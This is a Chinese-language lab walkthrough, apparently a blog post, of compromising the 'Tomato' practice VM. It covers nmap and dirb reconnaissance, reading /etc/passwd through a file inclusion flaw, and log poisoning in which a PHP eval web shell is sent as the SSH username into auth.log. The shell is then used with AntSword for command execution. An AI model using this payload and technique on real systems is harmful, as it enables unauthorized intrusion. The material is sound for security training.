一、环境搭建



下载好Tomato文件,创建靶机,网络适配器设置改为nat

二、Tomato



打开kali虚拟机

查看kali主机的ip为192.168.192.128



用nmap扫描⼀下kali主机IP,同网段存活ip,找到靶机的ip

nmap -sP 192.168.192.0/24

靶机ip为134,访问该ip



用nmap进行端口扫描

nmap -p- -sV 192.168.192.134



发现开放了如上端口,尝试访问



发现没用,用dirsearch进行目录扫描

dirb http://192.168.192.134/



扫描结果如下



尝试访问目录

发现可以任意打开,存在目录遍历漏洞



查看info.php的网页源码,发现存在文件包含漏洞

在URL后面输入 ?image=/etc/passwd,成功显示,说明存在文件包含漏洞

根据前面的端口2211是一个ssh(远程连接服务),我们尝试连接

ssh '<?php @eval($_POST[a]);?>'@192.168.192.134 -p 2211

然后在网页端查看ubuntu报错信息:/var/log/auth.log

/var/log/auth.log 记录了所有和用户认证相关的日志 。无论是我们通过 ssh 登录,还是通过 sudo 执行命令都会在 auth.log 中产生记录

该目录下发现多了一些报错信息,大概率写入木马成功,使用中国蚁剑进行连接,密码为上文的a

成功拿到整个网站的信息且可以执行终端命令

4600

4600

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?